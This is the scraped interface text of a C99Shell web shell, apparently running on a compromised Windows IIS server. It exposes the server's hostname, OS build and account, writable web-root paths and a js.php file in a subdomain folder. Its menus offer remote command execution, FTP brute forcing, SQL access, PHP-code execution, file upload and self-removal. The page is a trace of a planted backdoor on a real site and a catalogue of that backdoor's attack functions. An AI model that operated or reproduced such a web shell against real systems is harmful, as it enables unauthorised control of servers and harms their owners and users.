 C99Shell v. 2.0 [PHP 7 Update] [25.02.2019]
Software: Microsoft-IIS/8.5. PHP/7.4.1
uname -a: Windows NT CLIM0002871-001 6.3 build 9600 (Windows Server 2012 R2 Standard Edition) AMD64
IUSR
Safe-mode: OFF (not secure)
C:\inetpub\wwwroot\ \ drwxrwxrwx
Free 224.13 GB of 510.99 GB (43.86%)
Detected drives: [ a ] [ c ] [ e ]
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Listing folder (0 files and 0 folders):
Name Size Modify Perms Action
. LINK 29.12.2021 15:34:54 drwxrwxrwx
.. LINK 04.01.2022 12:11:27 drwxrwxrwx
Select all Unselect all With selected: Confirm
:: Command execute ::
Enter: Select:
Execute ------------------------------------------------------------ Execute
:: Search :: :: Upload ::
(.*) - regexp Search Choose File No file chosen Upload
[ ok ]
:: Make Dir :: :: Make File ::
C:\inetpub\wwwroot\ Create C:\inetpub\wwwroot\ Create
[ ok ] [ ok ]
:: Go Dir :: :: Go File ::
C:\inetpub\wwwroot\subdomain\hrdroom\js.php\ Go C:\inetpub\wwwroot\subdomain\hrdroom\js.php\ Go
--[ c99shell v. 2.0 [PHP 7 Update] [25.02.2019] maintained by KaizenLouie | C99Shell Github | Generation time: 0.0019 ]--